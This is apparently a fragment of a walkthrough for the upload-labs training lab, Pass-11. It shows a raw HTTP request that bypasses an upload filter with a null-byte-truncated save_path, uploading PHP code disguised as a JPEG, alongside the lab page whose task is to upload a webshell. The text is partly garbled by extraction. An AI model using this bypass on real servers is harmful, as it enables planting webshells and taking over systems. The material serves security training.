 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00
HTTP/1.1
Host:
Content-Length: 304
Cache-Control: max-age=0
Origin: http://172.16.10.99
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH06fEVown6qieUrL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer:
http:/ upload-labs/Pass-11/index.php?save_path=../upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=11; PHPSESSID=mr18c3amhdm9rlk3slji4saql4;
bdshare_firstime=1534730497936
Connection: close
------WebKitFormBoundaryH06fEVown6qieUrL
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryH06fEVown6qieUrL
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryH06fEVown6qieUrL--
<li><a href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php /8620180820073649.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>